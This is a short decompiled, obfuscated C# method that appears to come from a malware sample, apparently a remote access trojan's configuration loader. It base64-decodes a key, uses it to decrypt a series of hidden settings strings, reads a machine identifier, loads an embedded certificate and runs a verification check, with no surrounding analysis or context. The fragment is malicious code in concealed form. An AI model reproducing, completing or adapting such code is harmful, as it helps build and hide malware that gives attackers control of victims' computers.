 // Token: 0x06000003 RID: 3 RVA: 0x00002800 File Offset: 0x00000A00
public static bool RBReueVXXBVIYiQ()
{
bool flag;
try
{
eDrAegaZqrr.jspoUZFnkkmW = Encoding.UTF8.GetString(Convert.FromBase64String(eDrAegaZqrr.jspoUZFnkkmW));
eDrAegaZqrr.ZMWcZHflvks = new vzYBVyPcFn(eDrAegaZqrr.jspoUZFnkkmW);
eDrAegaZqrr.NrAjEmsnIyqE = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.NrAjEmsnIyqE);
eDrAegaZqrr.ExRYVqxvbMRz = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.ExRYVqxvbMRz);
eDrAegaZqrr.rNrqKbWtoRbKGSF = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.rNrqKbWtoRbKGSF);
eDrAegaZqrr.nDGXPIWUPEIO = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.nDGXPIWUPEIO);
eDrAegaZqrr.VEPmtLSNiDqTbXk = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.VEPmtLSNiDqTbXk);
eDrAegaZqrr.PjuWywXVDTkhasq = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.PjuWywXVDTkhasq);
eDrAegaZqrr.mncnqZBafn = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.mncnqZBafn);
eDrAegaZqrr.wiHzvPfZuVZ = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.wiHzvPfZuVZ);
eDrAegaZqrr.rUsCMaErHgEzsSl = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.rUsCMaErHgEzsSl);
eDrAegaZqrr.wYEqnSHLTI = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.wYEqnSHLTI);
eDrAegaZqrr.VzTQUDnFzhqBc = CTfphHkxULbt.rMwJdbiQQyHQCX();
eDrAegaZqrr.SLhWbYoZFy = eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.SLhWbYoZFy);
eDrAegaZqrr.EOfqdTuDBDPl = new X509Certificate2(Convert.FromBase64String(eDrAegaZqrr.ZMWcZHflvks.isVjrDwVFds(eDrAegaZqrr.TXpzHBeHIkpR)));
flag = eDrAegaZqrr.BpGfiqfJkuH();
}
catch
{
flag = false;
}
return flag;
}